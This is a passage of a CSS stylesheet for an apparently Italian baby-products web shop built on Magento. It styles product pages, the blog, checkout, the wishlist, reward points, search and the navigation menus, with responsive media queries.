    font-weight: bold;
    line-height: 2.571;
    text-align: left;
}
.catalog-product-view .attribute.overview .value.std {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .extra-link a:hover {
    color: #2a6496;
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .extra-link a:active {
    border-bottom: 1px solid #2a6496;
}
.catalog-product-view .margin-top25.extra-link {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(50, 50, 50);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{
    padding: 0 22px;
    background-color: #d6007f;
    border: 1px solid #d6007f;
    font-family: "Montserrat-Bold";
    font-weight: bold;
    text-align: center;
}
.catalog-product-view .product-sub-infomation .stock,.catalog-product-view .product-sub-infomation .type{
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,
.catalog-product-view .stock span,
.catalog-product-view .attribute.sku span.value,
.catalog-product-view .product-sub-infomation .brand-name a{
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(50, 50, 50);
    line-height: 1.846;
    text-align: left;
}
.catalog-product-view .product-add-form:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view form#product_addtocart_form {
    margin-bottom: 15px;
}
.catalog-product-view .product-info-main .product-sub-infomation:not(:empty) {
    padding: 15px 0 25px;
}
.catalog-product-view .product-detail-infomation-content .product-info-main:after {
    height: 1px;
    display: block;
    width: 97%;
    background: #000000;
    content: '';
    border-bottom: 1px solid #000000;
    opacity: 0.1;
}
.catalog-product-view .product-add-form .product-options-wrapper {
    font-size: 13px;
    font-family: "Montserrat-Bold";
}
.catalog-product-view .product-data-items-menu .data.item.title.active .data.switch {
    border-color: #d6007f;
    background: #d6007f;
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-data-items-menu .data.item.title .data.switch {
    font-size: 14px;
    font-family: "Montserrat";
    color: rgb(11, 41, 69);
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
}
.catalog-product-view .product-detail {
    width: 100%;
    display: flex;
}
.catalog-product-view .product.attribute.description p {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block-actions.block-note {
    display: none;
}
.catalog-product-view .content-heading h3.title:before {
    position: absolute;
    content: "";
    width: 90px;
    height: 5px;
    background: #024f95;
    top: 48px;
    left: 25%;
    border-radius: 100px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
}
.catalog-product-view .products-related .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
}
.catalog-product-view .products-grid .product-item-info .product-item-details .product-item-name a{
    font-size: 14px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-product-view .content-heading {
    margin-bottom: 50px;
}
.catalog-product-view .footer {
    margin-top: 0;
}
.catalog-product-view #maincontent {
    padding-bottom: 40px;
}
.catalog-product-view .product-info-main .product-add-form .actions button:hover,.catalog-product-view .bundle-info .product-details .actions button:hover,.catalog-product-view .product-info-main .product-add-form .actions button:focus,.catalog-product-view .bundle-info .product-details .actions button:focus {
    border-color: #d6007f;
    color: #fff;
    background-color: #d6007f;
}
.catalog-product-view .products-related .owl-carousel {
    display: block !important;
}
.catalog-product-view .owl-dots.disabled {
    display: block !important;
}
.catalog-product-view .products-related .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.catalog-product-view span.price-label {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .product.media .horizontal-thumbnail.owl-carousel .owl-nav > div {
    line-height: 21px;
}
.catalog-product-view .block.review-add .block-title .title {
    font-size: 18px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .block.review-add .review-form h4, .block.review-add .review-form h6 {
    font-weight: bold;
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
    margin-bottom: 10px;
}
.catalog-product-view .block.review-add .review-form h4 span {
    color: #457eb1;
}
.catalog-product-view .review-field-rating span {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .form-group label {
    font-size: 13px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.catalog-product-view .btn-primary:hover,.catalog-product-view .btn-primary:focus,.catalog-product-view .btn-primary:active {
    color: #d6007f;
    border-color: #d6007f;
    background-color: #ffffff;
}
.btn-primary {
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}


.page-header span.base {
    font-size: 60px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.blog-list .img-responsive{
    width: 100%;
}
.post-image.margin-bottom25 {
    position: relative;
}
#social-login-popup .block-container {
    display: none;
}
#social-login-popup .block-container.active {
     display: block!important;
}
.blog-post span.published-by,.blog-list .post-item-info .published-by .text-capitalize,.create-post-time {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.mt-blog-detail{
    display: flex;
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6 */
    display: -ms-flexbox;  /* TWEENER - IE 10 */
    display: -webkit-flex;
    position: absolute;
    padding-top: 12px;
}
span.published-by {
    padding-right: 10px;
    border-right: 2px solid rgb(2,79,149);
}
.create-post-time {
    padding-left: 10px;
}
.post-content {
    padding-top: 25px;
}
.blog-list .post-item-info .post-content .post-short-description {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.btn-default {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #fff;
}
.btn-default:hover,.btn-default:focus, .btn-default:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.page-title-wrapper{
    height: 242px;
    margin-top: 65px;
}
.sidebar .block .block-title .title {
    font-size: 25px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 1.72;
    text-align: left;
}
.sidebar .block .block-title .title:after {
    background-color: #024f95;
}
.sidebar .block-blog-posts .post-list li a:hover,.sidebar .block-blog-categories li a:hover {
    color: #d6007f;
    text-decoration: underline;
}
.sidebar .block-blog-posts .post-list li a,.sidebar .block-blog-categories li a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
    padding-right: 8px;
}
.short-detail span.date {
    border-left: 1px solid #000;
    padding-left: 8px;
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    color: rgb(50, 50, 50);
}
.sidebar .block-blog-posts .post-list li,.sidebar .block-blog-categories li {
    padding-left: 0;
    margin-bottom: 10px;
}
.sidebar .block-blog-posts .post-list li:before,.sidebar .block-blog-categories li:before{
    display: none;
}

.cms-index-index .mt-blogs .owl-carousel .owl-dots {
    display: none;
    margin: 0;
}
.cms-index-index .mt-blogs .owl-carousel .owl-nav.disabled {
    display: block;
}
.cms-index-index .mt-blogs .read-more span{
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(214, 0, 127);
    font-weight: bold;
    text-decoration: underline;
    text-transform: uppercase;
    line-height: 1.846;
    text-align: left;
}
.wordpress-post-view .post-view .post-image img {
    width: 100%;
}
.minicart-wrapper .action.showcart > .counter.qty,
.header .header-wl .count-wl,
.header .amsearch-full-width-wl .count-wl {
    background-color: #d6007f !important;
}
.header .amsearch-full-width-wl .count-wl {
    color: #fff;
    background-color: #222;
    text-align: center;
    white-space: normal;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    height: 20px;
    min-width: 20px;
    font-size: 12px;
    line-height: 22px;
    left: 14px;
    top: -10px;
}
.minicart-wrapper .close-minicart {
    background: #d6007f !important;
}
.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover, .checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:focus {
    background-color: #d6007f;
    border-color: #d6007f;
    color: #fff;
}
.checkout-cart-index .btn-primary:hover,.checkout-cart-index .btn-primary:focus,.checkout-cart-index .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index .btn-secondary:hover,.checkout-cart-index .btn-secondary:focus,.checkout-cart-index .btn-secondary:active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover {
    color: #d6007f;
    border: 2px solid #d6007f;
    background-color: #ffffff;
}
.checkout-cart-index .btn-secondary ,.checkout-cart-index .checkout-extra > .block > .title.active,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.checkout-cart-index #discount-giftcard-form button.action.primary ,.checkout-index-index button.action.login.primary{
    background-color: #d6007f;
    padding: 4px 42px;
    border-color: #d6007f;
    border-radius: 100px;
    color: #fff;
    font-weight: bold;
}
#shipping-method-buttons-container .action, .payment-method-content .actions-toolbar .action, #shipping-method-buttons-container button.action, .payment-method-content .actions-toolbar button.action,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,.checkout-shipping-address > .step-content .action.action-show-popup,
.btn-secondary,.modal-popup.confirm .modal-footer .action-secondary,.modal-popup.confirm .modal-footer .action-primary,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.products-grid.wishlist .product-item-info .box-tocart + .product-item-actions .action:hover,
.product-info-main .product-add-form .actions button.tocart, .bundle-info .product-details .actions button.tocart{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
#shipping-method-buttons-container .action:hover, .payment-method-content .actions-toolbar .action:hover, #shipping-method-buttons-container button.action:hover, .payment-method-content .actions-toolbar button.action:hover ,
.payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
.checkout-shipping-address > .step-content .action.action-show-popup:hover,.checkout-index-index .btn:hover,.checkout-index-index .btn:focus,.checkout-index-index .btn:active,
.cms-index-index .btn-primary:hover, .btn-primary:focus, .btn-primary:active,.btn-primary:hover, .btn-primary:focus, .btn-primary:active,
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active,.modal-popup.confirm .modal-footer .action-secondary:hover,.modal-popup.confirm .modal-footer .action-primary:hover,
.minicart-items .product-item .product.actions .action:hover,button.action.btn-cart.primary:hover,
.product-info-main .product-add-form .actions button.tocart:hover, .bundle-info .product-details .actions button.tocart:hover{
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
button.action.primary.btn.btn-custom.action-save-address, button.action.secondary.btn.btn-custom3.action-hide-popup{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
    margin-top: 5px;
    margin-right: 2px;
}
.checkout-index-index span#tooltip-label {
    display: none;
}
.shipping-address-items .shipping-address-item.selected-item {
    color: #d6007f;
    border-color: #d6007f;
}
.opc-block-summary .table-totals tr.totals.grand th strong, .opc-block-summary .table-totals tr.totals.grand td strong {
    color: #d6007f;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before,
.minicart-items .product-item .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.order-success ul{
    list-style: disc;
    margin: 25px;
}
.order-success {
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    color: #000;
}
.checkout-cart-index #block-gift-card-discount .title {
    top: 82px;
}
.customer-account-login .googleplus span.sociallogin-button-icon:before {
    content: "\f1a0";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}
.customer-account-login .sociallogin-block .sociallogin-buttons ul li.googleplus .sociallogin-button-icon {
    background: none;
}
.catalog-category-view .filter-options-item li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
#form-validate .field.date ._has-datepicker, .field-dob ._has-datepicker {
    margin-right: 10px;
    width: calc(100% - 33px);
}
#form-validate .ui-datepicker-trigger:hover {
    color: #120101;
    background: none;
    border: none;
}
#form-validate .ui-datepicker-trigger {
    width: unset;
    height: unset;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
}
#form-validate ._has-datepicker~.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty {
    padding-bottom: 10px;
}
.wishlist-index-index .field.qty {
    width: auto !important;
}
.products-grid.wishlist .product-item-info .box-tocart .field.qty > .control {
    margin-right: 35px;
}
.page-title-wrapper:before{
    background: rgb(81 77 77 / 50%) !important;
}
.mega-menu-content .sub-menu a span:hover {
    text-decoration: underline;
    color: #d6007f !important;
}
button.action.apply.primary, button#apply, button#cancel, button#apply-all,button.action.btn-cart.primary,
button.action.action-apply-all, button.action.action-apply{
    font-family: "Montserrat-Bold";
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
    padding: 6px 8px;
    border-radius: 100px;
    margin-top: 10px;
}
.checkout-cart-index .payment-option-content {
    padding: 5px 0px 0px 18px;
}
.confirm .modal-inner-wrap {
    background: #fff;
}
.modal-popup.confirm .action-close {
    top: 0;
}
.guestwishlist-index-index .products.wrapper.grid.products-grid {
    margin-top: 15%;
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li li > a{
    text-transform: uppercase;
    color: #d6007f;
    font-weight: bold;
    font-size: 17px;
    font-family: "BebasNeue-Bold";
}
.cms-termini-e-condizioni .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .page-wrapper {
    font-size: 14px;
    font-family: "Montserrat-Regular";
    color: rgb(50, 50, 50);
    line-height: 1.714;
    text-align: left;
}
.cms-about-elobaby .column.main p {
    text-align: center;
}
ul#mobile-menu-9-1 a:hover {
    color: #d6007f;
}
.catalog-product-view .giftcard-field-wrapper {
    display: flex;
}
.catalog-product-view .giftcard-field-wrapper .ui-datepicker-trigger span {
    display: none;
}
button.giftcard-design-button {
    background: #d6007f;
    border-color: #d6007f;
    color: #fff;
    padding: 4px 12px;
}
._has-modal-custom aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide._show {
    z-index: 999 !important;
}
body._has-modal-custom:before{
    z-index: -1 !important;
}
.modal-footer {
    padding: unset;
    padding: 15px 0;
}
.account button.action.action-check.primary, .account button#btn-apply, .account button.tablinks, .account button.tablinks.active,
.account button.primary.action.create,.account button.action.save.primary.action-delete, .account button.action.primary.add,
.catalog-product_compare-index button.action.mgs-quickview.towishlist{
    background-color: #fff;
    border: 1px solid #d6007f;
    color: #d6007f;
    border-radius: 100px;
    padding: 3px 8px;
    margin-top: 5px;
    font-weight: bold;
}
.catalog-product_compare-index button.action.mgs-quickview.towishlist:hover{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.catalog-product_compare-index table#product-comparison {
    font-family: 'Montserrat-Regular';
    color: #000;
}
.account .account-billing-agreements a.back span {
    color: #457eb1;
}
.custom-copyright {
    font-size: 10px;
    font-weight: normal;
    font-family: 'Montserrat-Regular';
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover
{
    color: #d6007f;
}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
 ul#mobile-menu-9-1 a
{
    color: #024f95;
}
.cloths span.mega-menu-sub-title:before,
.accessory span.mega-menu-sub-title:before{
    height: 2px;
    width: 30px;
    content: "";
    position: absolute;
    bottom: 0;
    background-color: #d6007f;
    left: 0;
}
.cloths .mega-menu-content .sub-menu a span:hover,
.accessory .mega-menu-content .sub-menu a span:hover{
    text-decoration: none;
}
.cloths li.level2 a:hover,
.accessory li.level2 a:hover,
.giftproduct li.level1 a:hover {
    text-decoration: underline !important;
    color: #d6007f;
}
.cloths .level2 a:hover,
.accessory .level2 a:hover{
    color: #d6007f !important;
}
.accessory li.level1,
.cloths li.level1{
    margin-top: 10px;
}
.catalog-product_compare-index .btn.btn-xs {
    padding: 0 13px;
}
.catalog-product_compare-index .list-products .product-item-info .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.payment-option._collapsible.opc-payment-additional.rewardpoints._active {
    font-family: 'Montserrat-Regular';
    color: #1a1a1a;
}
span#block-rewardpoints-heading {
    font-size: 17px;
}
.checkout-index-index .payment-option-content {
    padding-left: 20px;
}
.payment-option-title.field.choice {
    padding-left: 0px;
    padding-bottom: 15px;
}
span#block-rewardpoints-heading {
    color: #1a1a1a;
}
div#search_autocomplete {
    margin-top: 3% !important;
    margin: auto;
}
.amsearch-results img.product-image-photo.selected,.amsearch-results img.product-image-photo {
    width: 100%;
}
.amsearch-products.-columns {
    width: 100% !important;
}
.amsearch-results .product.description.product-item-description {
    color: #000;
}
.amsearch-results button.action.tocart.primary {
    background-color: #d6007f;
    border: none;
    font-size: 10px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    text-align: center;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart{
    background-color: #d6007f;
    border-color: #d6007f;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus,
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:focus{
    background-color: #d6007f;
    border-color: #d6007f;
}
.amsearch-results .item-description {
    display: none;
}
.form-search form#search_mini_form{
    margin-top: 15px;
}
.cms-index-index a.item-image {
    background-size: 100% 100% !important;
}
.inner-text.second-banner {
    background: #fbfafe;
    padding-bottom: 25px;
    text-align: center;
    padding-top: 25px;
}
.second-banner h5.sub-title {
    color: #000;
}
.second-banner p {
    color: #000 !important;
    font-size: 15px;
}
.second-banner h2 {
    font-size: 60px !important;
    color: #3f77ab !important;
}
.second-banner.inner-text .btn {
    border: 1px solid #024f95;
    background-color: #024f95;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
    bottom: 10%;
}
.container.mt-wishlist-reward {
    margin-bottom: 60px;
}
.mt-wishlist-reward .mt-block{
    align-items: center;
    display: flex;
    justify-content: center;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.mt-wishlist-reward .second-banner.inner-text .btn {
    border: 1px solid #d6007f;
    background-color: #d6007f;
    color: #fff;
}
.mt-wishlist-reward .inner-text.second-banner {
    background: #fbfafe;
    padding: 75px;
    text-align: center;
    width: 80%;
}
.mt-wishlist-reward h3{
    color: #3f77ab;
}
.reward-img{
    width: 100%;
}
img.blockImage {
    width: 100%;
}
.catalog-product-view .product-label{
    display: none;
}
.cms-reward-point .breadcrumbs,.cms-wishlist .breadcrumbs{
    margin-bottom: 70px;
}
.rewardpoints-customer-points .container.reward-point {
    width: 410px;
}
h5.product.name.product-item-name {
    text-align: left;
}
.catalog-category-view .items .item input.mgs-layered-checkbox {
    display: none !important;
}
.custom-container {
    display: flex;
    padding: 10px 0;
}
.mt-text {
    padding: 0 5px;
    color: #000;
}
.mt-custom-admin{
    font-weight: bold;
}
.is-blog span.page-header.h1 {
    display: none;
}
.block-main-title {
    padding-bottom: 25px;
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-align: center;
}
@media (max-width: 1199px){
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li {
             width: calc(100% / 2);
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li>a{
        color: #fff;
        background-color: #3f77ab;
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li.active>a{
        background-color: #fff;
        color: #272727;
    }
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 60px;
    }
}
@media (max-width: 991px){
    .mt-wishlist-reward .slide-text p {
        display: block;
    }
    .block.filter .block-content.filter-content {
        overflow-y: scroll;
    }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty{
        border-radius: 100px !important;
        margin: 0;
        min-width: 20px;
    }
    .opc-estimated-wrapper .estimated-block .estimated-price {
        color: #d6007f;
    }
}
img.ImgAccessoryFirst{
    width: 20%;
    height: 155px;
}
img.ImgAccessorySecond {
    height: 155px;
    width: 36%;
    padding-left: 155px;
}
img.ImgAccessoryThird{
    height: 155px;
    width: 31.5%;
    float: right;
    padding-right: 100px;
}
img.ImgcolumnFirst {
    height: 155px;
    width: 22.33%;
    padding-right: 30px;
}
img.ImgcolumnSecond {
    height: 155px;
    padding-left: 130px;
    width: 32%;
}
img.ImgcolumnThird {
    height: 155px;
    width: 32%;
    float: right;
    padding-right: 110px;
}

@media only screen and (min-width:1500px){

    .footer .bottom-footer .container:before {

        height: 1px;
        display: block;
        width: 90%;
        background: #019945;
        border-top: 1px #019945;
        content: '';
        padding-top: 1px;

    }
    .cms-index-index div#page-header-sliders{ 
        margin-top: 50px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
        margin: 0px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 100%;
        background: #000;
        border-top: 1px #000;
        content: '';
        padding-top: 1px;
        opacity: 0.1;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }
    .mt-social .social-links{
        margin-top: 15px;
    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }
    .catalog-category-view .page-title-wrapper {
        padding-top: 15px;
    }
}
@media only screen and (min-width:1385px) and (max-width:1485px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 200px;
        margin-top: 110px;
        padding-top: 15px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 90%;
        background: #9e9e9e;
        border-top: 1px #9e9e9e;
        content: '';
        padding-top: 1px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    .header .nav.nav-main-menu > li > a{

        font-size: 20px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0 10px;

    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

}

@media only screen and (min-width:1200px) and (max-width:1385px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 195px;
        margin-top: 135px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

    .mt-banner {
        margin-top: 45px;
    }
    .header .nav.nav-main-menu > li > a{

        font-size: 17px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0px;

    }

    .header .table-icon-menu > div{

        padding: 19px 5px 16px 0;

    }


}
@media only screen and (min-width:992px) and (max-width:1200px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    .catalog-category-view .page-title-wrapper {
        height: 160px;
        margin-top: 140px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 40px;
    }
    .catalog-category-view .category-description {
        font-size: 12px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .mt-banner {

        margin-top: 60px;

    }
    .header .head-social {

        width: 70%;
    }
}
@media only screen and (min-width:768px) and (max-width:992px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    .rewards{
        padding-top: 15px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 60px 0 13px;
        margin-top: 60px;
    }
    .catalog-category-view .page-title-wrapper {
        margin-top: 175px!important;
        height: 130px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 35px !important;
    }
    .catalog-category-view .category-description {
        font-size: 11px !important;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
